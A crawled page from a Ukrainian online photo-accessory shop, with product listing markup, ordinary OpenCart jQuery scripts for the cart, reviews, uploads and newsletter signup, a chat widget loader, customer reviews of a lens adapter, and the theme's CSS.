					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('243');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_332">
		<div class="image">
			<a href="https://photosale.in.ua/remote-sony-alpha-nex.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/110678/110678_01-228x228.jpg" alt="Пульт управления для камер Sony alpha/NEX" title="Пульт управления для камер Sony alpha/NEX" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format332"></span>
							 
						 
					 
					 
						<span class="stiker stiker_best">Хит</span>
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('332');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('332');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/remote-sony-alpha-nex.html">Пульт управления для камер Sony alpha/NEX</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									127 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('332', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('332');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_348">
		<div class="image">
			<a href="https://photosale.in.ua/monopod-yt-188.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/112608/112608_01-228x228.jpg" alt="Профессиональный селфи монопод YT-188" title="Профессиональный селфи монопод YT-188" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format348"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('348');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('348');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/monopod-yt-188.html">Профессиональный селфи монопод YT-188</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									542 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('348', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('348');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	</div>
	</div>
	</div>
	</aside>
	 

    </div>
</div>
<script><!--
 
 
$(document).ready(function(){
	$('.nav.nav-tabs li:first-child a').tab('show');
});
var owl = $("#owl-images");
owl.owlCarousel({
  responsiveBaseWidth: '.container',
  itemsCustom: [[0, 2], [448, 3], [650, 3], [750, 3], [970, 4]],
  navigation : true,
  navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
  pagination: false
}); 

$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});

$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});

$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=318');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=318',
		type: 'post',
		dataType: 'json',
		data: $(".form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Ошибка', json['error']);
			}

			if (json['success']) {
				get_revpopup_notification('alert-success', 'Спасибо за отзыв', json['success']);

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				
				$('#post-review-box').slideUp(300);
				$('#new-review').focus();
				$('#open-review-box').fadeIn(100);
				$('#close-review-box').hide();
				$('#ratings-hidden').val('');
				$('.stars .glyphicon').removeClass('glyphicon-star').addClass('glyphicon-star-empty');
				
			}
		}
	});
});

$('#button-answers').on('click', function() {
	$.ajax({
		url: 'index.php?route=revolution/revstorereview/writeanswer&product_id=318',
		type: 'post',
		dataType: 'json',
		data: $(".form-answers").serialize(),
		beforeSend: function() {
			$('#button-answers').button('loading');
		},
		complete: function() {
			$('#button-answers').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Ошибка', json['error']);
			}
			if (json['success']) {
				get_revpopup_notification('alert-success', 'Спасибо за вопрос', json['success']);
				$('input[name=\'name_answer\']').val('');
				$('textarea[name=\'text_answer\']').val('');
				$('#post-answers-box').slideUp(300);
				$('#new-answers').focus();
				$('#open-answers-box').fadeIn(100);
				$('#close-answers-box').hide();
			}
		}
	});
});

$('.thumbnails .main-image').magnificPopup({
	type:'image',
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
$('.thumbnails .images-additional').magnificPopup({
	type:'image',
	delegate: 'a',
	gallery: {
		enabled:true
	},
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
 
	$('.thumbnails .main-image img').click(function(){
		if ($('.images-additional').length > 0) {
			var startnumber = $(this).parent().attr('data-number');
			$('.images-additional').magnificPopup('open', startnumber);
			return false
		} else {
			$('.main-image').magnificPopup('open');
			return false
		}
	});
 
 
function get_revpopup_cart_quantity() {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	quantity  = parseInt(input_val);
	return quantity;
}
function validate_pole(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	maximumvalue = Number($('.product_informationss .pr_quantity').text());
	if (maximumvalue < 1) maximumvalue = 9999;
	input_val = $('.product-info.product_informationss .plus-minus');
	quantity = parseInt(input_val.val());
	 
	if(znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+minimumvalue);
	else if(znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-minimumvalue);
	else if(znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
	if (quantity < 1 || quantity < minimumvalue) {
		input_val.val(minimumvalue);
		val.value = minimumvalue;
	} else if (quantity > maximumvalue) {
		input_val.val(maximumvalue);
		val.value = maximumvalue;
	}
	 

	update_quantity(product_id, input_val.val());
}
function update_quantity(product_id, quantity) {
	var minimumvalue = 1;
	if (quantity == 0 || quantity < minimumvalue) {
		quantity = $('.product-info.product_informationss .plus-minus').val(minimumvalue);
		return;
	} else if (quantity < 1) {
		quantity = 1;
		return;
	}
	
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea'),
	$.ajax({
	  url: 'index.php?route=product/product/update_prices',
	  type: 'post',
	  dataType: 'json',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  success: function(json) {

		 
		
			 
		
			 
		  
			 
				 
					var price = json['special_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		
		 
	  } 
	});
}
function update_prices_product(product_id, minimumvalue) {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	if (input_val > minimumvalue) {
		input_val = minimumvalue;
		$('.product-info.product_informationss .plus-minus').val(minimumvalue);
	}
	 
	quantity = parseInt(input_val);
	 
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea');
	$.ajax({
	  type: 'post',
	  url:  'index.php?route=product/product/update_prices',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  dataType: 'json',
	  success: function(json) {

		$('.product_informationss .thumbnails a.main-image').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails a.main-image img').attr('src', json['opt_image_2']);
		 
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a img').attr('src', json['opt_image_2']).css('width', 74).css('height', 74);
		 
		 
		
		var end_quantity = json['option_quantity'];
		 
			var start_quantity = parseFloat($('.product_informationss .pr_quantity').html().replace(/\s*/g,''));
			$({val:start_quantity}).animate({val:end_quantity}, {
				duration: 500,
				easing: 'swing',
				step: function(val) {
					$('.product_informationss .pr_quantity').html(number_format(val, product_id));
				}
			});
		 
		
		 
		
		 
			
		 
	  
		 
			 
				 
					var price = json['special_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		 
	  }
	});
}
 
function price_format(n) {
	c = 0;
    d = '.';
    t = '';
    s_left = '';
    s_right = ' грн.';
    n = n * 1.00000000;
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
}
function weight_format(n, product_id) {
    c = 2;
    d = '.';
    t = ',';
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
}
function number_format(n, product_id) {
    i = parseInt(n = Math.abs(n).toFixed(0)) + ''; 
    return i;
}
 
	$('.owl-carousel.owlproduct').remove();
 
--></script>

					  
</section>
 
<footer>
 
	<div id="revsubscribe">
	<div class="container">
		<div class="row">
		<form id="revsubscribe_form">
			<div class="col-sm-5 col-xs-12">
				<div class="revtext">
				<i class="fa fa-envelope-o" aria-hidden="true"></i>
				<span class="susbs_head_text">Подписка на новости</span>
				 
					<br>
					Будьте в курсе новых акций и спецпредложений! 
				 
				</div>
				<div id="revsubscribe_success"></div>
			</div>
			<div class="col-sm-4 col-xs-6">										
				<input type="text" class="form-control" name="revs_email" id="revs_email" placeholder="Ваш e-mail" value="" />
				<input type="hidden" name="language_id" id="language_id" value="1" />
				<input type="hidden" name="store_id" id="store_id" value="0" />							
			</div>
			<div class="col-sm-3 col-xs-6">
			<a id="revsubscribe_submit" class="btn btn-primary">Подписаться</a>
			</div>
		</form>	
		</div>
	</div>
</div>
<script><!--
$( "#revsubscribe_form" ).submit(function( event ) {
	$('#revsubscribe_submit').click(); 
	event.preventDefault();
});
$('#revsubscribe_submit').on('click', function(){
	var email_validate = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	if ((document.getElementById("revs_email").value.length == 0)) {
		var message = 'Укажите Ваш e-mail адрес.';
		get_revpopup_notification('alert-danger', 'Ошибка', message);
	} else if (!document.getElementById("revs_email").value.match(email_validate)) {
		var message = 'Не верно указан e-mail адрес.';
		get_revpopup_notification('alert-danger', 'Ошибка', message);
	} else {
		$.ajax({
			url: 'index.php?route=revolution/revsubscribe/subscribecustomer',
			type: 'post',
			data: $('#revsubscribe_form').serialize(),
			success: function(response) {
				get_revpopup_notification('alert-success', 'Спасибо за подписку', response);
				$('#revs_email').val('');
			}
		});
	}
});
//--></script> 
	<div class="footer">
		<div class="container">
			<div class="row">
				  
				 
				<div class="not_dops_snot_dops_s">
					 
												 
						<div class="footer_links col-sm-12 col-xs-12 ">
							 
								 
									<a href="https://photosale.in.ua/about_us.html">Контакты</a>
								 
									<a href="https://photosale.in.ua/payment-delivery.html">Оплата и доставка</a>
								 
									<a href="https://photosale.in.ua/warranty.html">Гарантия и возврат</a>
								 
									<a href="https://photosale.in.ua/privacy-policy.html">Политика конфиденциальности</a>
								 
							 
							 
						</div>
					 
					 
				</div>
				 
				 
					<div class="footer_cfs hidden-sm">
						 
							 
						  
						 
							 
						 
						 
							 
						 
						  
						  
					</div>
				  
				 
					 				 
				<div style="text-align:left" class="powered col-sm-12 col-xs-12">
					photosale.in.ua - Магазин photosale - фотоаксессуары с доставкой по всей Украине &copy; 2026
									</div>
			</div>
		</div>
	</div>	
</footer>
 
</div>
 
	<div class="popup-phone-wrapper" data-toggle="tooltip" data-placement="left"  title="Заказать звонок">
		<span class="scroll-top-inner">
			<i class="fa fa-phone"></i>
		</span>
	</div>
 
 
	<div class="scroll-top-wrapper ">
		<span class="scroll-top-inner">
			<i class="fa fa-arrow-circle-up"></i>
		</span>
	</div>
 
 
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
	<script src="catalog/view/javascript/revolution/common.js"></script>
	 
	 
	<script src="catalog/view/javascript/revolution/js_change.js"></script>
 
<script><!--
	 
		 
	 
	 
//--></script>
 
	<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'BqNljRwAG7X5IzFT7CKc', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script> 
 
 
 

						
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://photosale.in.ua/index.php?route=product/product/review&product_id=318
body_size: 1336
content:
 
 
<div class="review-list" itemprop="review" itemscope itemtype="http://schema.org/Review">
  <div class="author"><span itemprop="author">Валера</span><span class="rdate" itemprop="datePublished"> / 01.05.2019</span></div>
  <div class="rating" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
	<meta itemprop="worstRating" content = "1">
	<meta itemprop="bestRating" content = "5">
	<meta itemprop="ratingValue" content = "5">
	 
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
	</div>
  <div class="text" itemprop="description">Все подошло, по допускам и посадкам все ок. Функцию выполняет. Проверено на Гелиос 44 2/58 с SONY a7 III</div>
	 
</div>
 
<div class="review-list" itemprop="review" itemscope itemtype="http://schema.org/Review">
  <div class="author"><span itemprop="author">Натали</span><span class="rdate" itemprop="datePublished"> / 25.03.2019</span></div>
  <div class="rating" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
	<meta itemprop="worstRating" content = "1">
	<meta itemprop="bestRating" content = "5">
	<meta itemprop="ratingValue" content = "5">
	 
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
	</div>
  <div class="text" itemprop="description">Подходит ко всем камерам Sony 6000. Гелиос 44-2 58 — очень хороший объектив практически за бесценок. У каждого владельца фотоаппарата должен быть объектив Гелиос 44-2 58.</div>
	 
</div>
 
<div class="review-list" itemprop="review" itemscope itemtype="http://schema.org/Review">
  <div class="author"><span itemprop="author">Анна</span><span class="rdate" itemprop="datePublished"> / 06.09.2018</span></div>
  <div class="rating" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
	<meta itemprop="worstRating" content = "1">
	<meta itemprop="bestRating" content = "5">
	<meta itemprop="ratingValue" content = "5">
	 
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
	</div>
  <div class="text" itemprop="description">Товаром полностью доволен, получилось намного лучше, чем ожидал. Если объектив при накручивании получается смещен от центра, то это легко поправляется маленьким комплектным шестигранником. Фокус на бесконечность тоже присутствует.</div>
	 
</div>
 
<div class="review-list" itemprop="review" itemscope itemtype="http://schema.org/Review">
  <div class="author"><span itemprop="author">Ольга</span><span class="rdate" itemprop="datePublished"> / 22.07.2018</span></div>
  <div class="rating" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
	<meta itemprop="worstRating" content = "1">
	<meta itemprop="bestRating" content = "5">
	<meta itemprop="ratingValue" content = "5">
	 
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
	</div>
  <div class="text" itemprop="description">Прежде всего хочу поблагодарить магазин photosale за то, что подсказал правильный переходник.<br />
Сначала я хотела купить м42 Sony Alpha потому что у меня фотоаппарат Sony Alpha 6000. Однако меня отговорили от неправильной покупки. В моей камере крепление Sony NEX и подходит именно этот переходник. А ещё и цена дешёвая, за которую можно его купить обычно с рук, а тут и проконсультировали! Спасибо!</div>
	 
		<div class="name_admin">Администратор</div>
		<div class="answer_admin">
			<div>Спасибо и вам за хороший отзыв. Пользуйтесь на здоровье.</div>
		</div>
	 
</div>
 
<div class="text-right"></div>


--- FILE ---
content_type: text/css
request_url: https://photosale.in.ua/catalog/view/theme/revolution/stylesheet/stylesheet_change.css
body_size: 2849
content:
.image .stiker_last {color: #FFFFFF; background-color: #494949;}
.image .stiker_best {color: #FFFFFF; background-color: #2D77C8;}
.image .stiker_spec {color: #FFFFFF; background-color: #E47364;}
.image .stiker_netu {color: #333333; background-color: #EEEEEE;}
.image .stiker_user {color: #333333; background-color: #EEEEEE;}
@media (max-width: 767px) {.product-thumb .image .stiker_panel, .product-thumb .fapanel {display: none;}}
#top7 {background-color: #FFFFFF;}
.rev_slider.rev_blog_mod .heading_h {background-color: #FFFFFF;}
.rev_slider.rev_blog_mod .owl-pagination {background-color: #FFFFFF;}
.rev_slider.rev_blog_mod {margin-top: 0;}
#top4 {background-color: #FAFAFA;}
@media (max-width: 767px) {#top4, #top5 {display: block;margin-bottom: -10px;min-height: initial !important;}}
::selection {background-color: #EAEAEA;}
body,#all_document,header,#top,#top2,.rev_slider .owl-pagination,.rev_slider .heading_h,#product_products .owl-pagination,#product_products h3,.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover,#top3_links,.vertical-sreview .caption {background-color: #FFFFFF;}
@media (min-width: 1600px) {#all_document, .container {width: 1540px;} .box-col-3 {width: 1200.5%;} .box-col-2 {width: 810%;} .box-col-1 { width: 350%;}}
#top3,#top3.affix {width: 100%;}
#top .container {border-bottom: none;}
a,.list-group a,.pagination>li>a, .pagination>li>span, .mobile_info button:hover, .mobilemenu .navbar-nav > li > .list-group-submenu li a > .chevrond:hover, .mobilemenu .navbar-nav > li a > .chevrond:hover, .mobilemenu .navbar-nav > li.mobile_header_type_two > button > .chevrond:hover, .mobilemenu .navbar-nav > li.mobile_header_type_two > button > .chevrond {color: #2A6FBA;}
.btn-primary,.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, #popup-view-wrapper .popup-footer a, .cd-products-comparison-table .filter_otlich_span.active {background-color: #2A6FBA; border-color: #2A6FBA;}
a:hover,.list-group a:hover,.list-group a.active:hover,.pagination>li>a:hover,.pagination>li>span:hover,.top-links.verh a:hover,.top-links.verh .span-a:hover:hover,.product-info .btn-plus button:hover, .product-info .btn-minus button:hover,.product-info .pop_ico:hover, .product-info .compare .fa:hover, .product-info .wishlist .fa:hover,.product-info input[type="radio"]:checked + label span.option_price, .product-info input[type="checkbox"]:checked + label span.option_price,.home_block a:hover, .home_block a:hover .image > .fa,#menu2 ul.lastul li a:hover,#menu2 a:hover,#menu2 li.glavli a:hover,#menu .nav > li .dropdown-menu li .dropdown-menu ul li a:hover,#menu .nav > li > div > .dropdown-menu > div > ul > li > a:hover,.display-products-cart .btn-plus button:hover, .display-products-cart .btn-minus button:hover,.dropdown-menu li > a:hover, .dropdown-menu li > a:hover i,.search .search_button:hover,.search .change_category_button:hover,.popup_notification .mfp-close:hover,#popup-order-okno .mfp-close:hover, #popup-okno .mfp-close:hover,#popup-view-wrapper .mfp-close:hover,.wwicons a:hover,.cd-products-comparison-table .in_wishlist .fa-border, .cd-products-comparison-table .in_compare .fa-border,.cd-products-comparison-table .fa-border:hover,.product-info .in_wishlist .fa, .product-info .in_compare .fa,.well.well-sm .btn-group-justified .btn-default:hover,.dropdown-menu li > a:hover, .dropdown-menu li > a:hover i,.search .dropdown-menu > li > a:hover .name,.table-revolution .btn-plus button:hover, .table-revolution .btn-minus button:hover,.owl-carousel .owl-buttons div i:hover,.product-thumb .fa-border:hover, .product-info .pokupka .preimushestva .home_block a:hover .fa, .ul_block_home_catwalls h4.home_catwalls_all_href a:hover, .product-thumb .caption a.home_catwalls_podcat:hover,.product-thumb .in_wishlist .fa-border,.product-thumb .in_compare .fa-border,#menu2 ul.lastul .show_categoryoff:hover,.options_buy .checkbox label:hover,.options_buy .radio label:hover,.display-products-cart tr td.remove button:hover,#revcheckout .delete button:hover {color: #E74C3C;}
.btn-primary:hover,#popup-view-wrapper .popup-footer a:hover,#popup-view-wrapper .popup-footer a:hover,.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover,#popup-view-wrapper .popup-footer a:hover {background-color: #E74C3C; border-color: #E74C3C;}
#menu2 ul.lastul .show_categoryoff:hover {border-color: #E74C3C;}
#top2 .tel .s22,#top2 .tel .s22 a,#top2 .tel .s22:hover i,.rating .fa-star,.rat-star.active,.rat-star.checked,.rating .fa-star + .fa-star-o,.product-info input[type="radio"]:checked + label .fa, .product-info input[type="checkbox"]:checked + label .fa,.product-info .form-group .list-unstyled .update_price, .product-info .form-group .list-unstyled .update_special,.product-thumb .price-new {color: #E74C3C;}
.product-info #button-cart,#cart:hover button.cart,.popup_notification .popup-footer a, #popup-order-okno .popup-footer a, #popup-okno .popup-footer a,.btn-danger {background-color: #E74C3C;}
.product-thumb .fa-border.fa-shopping-basket,.options_buy .fa-border,.cd-products-comparison-table .fa-border.fa-shopping-basket,.wwicons .fa-border.fa-shopping-basket {background-color: #E74C3C; border-color: #E74C3C;}
.product-info input[type="radio"]:checked + label,.product-info input[type="checkbox"]:checked + label,.product-info input[type="radio"]:hover + label, .product-info input[type="checkbox"]:hover + label,#revfilter_box .image-filter input:checked + img {box-shadow: 0px 0px 1px 1px #E74C3C;}
.product-info .radio .btn-default:active {border-color: #E74C3C;}
.product-info #button-cart:hover,.popup-phone-wrapper,.popup_notification .popup-footer a:hover, #popup-order-okno .popup-footer a:hover, #popup-okno .popup-footer a:hover,.btn-danger:hover {background-color: #E74C3C;}
.product-thumb .fa-border.fa-shopping-basket:hover, .options_buy .fa-border:hover,.cd-products-comparison-table .fa-border.fa-shopping-basket:hover,.wwicons .fa-border.fa-shopping-basket:hover {background-color: #E74C3C; border-color: #E74C3C;}
#menu2_button .box-heading, a.mobil_mmenu_three {background-color: #445F7A;}
#top3 {background-color: #919191;}
#cart button.cart {background-color: #445F7A;}
footer .footer {background-color: #494949;}
.razmiv #revslideshow,.razmiv #top6,.razmiv #content,.razmiv .rev_slider,.razmiv .hcarousel,.razmiv #vk_groups,.razmiv .breadcrumb,.razmiv .razmivcont,.razmiv #top3_links .top-links,.razmiv .home_h1,.razmiv #column-left,.razmiv #column-right,.razmiv #top7,.razmiv footer {-webkit-filter: blur(1px);filter: blur(1px);-webkit-transition: all 50ms linear;-moz-transition: all 50ms linear;-ms-transition: all 50ms linear;-o-transition: all 50ms linear;transition: all 50ms linear;}
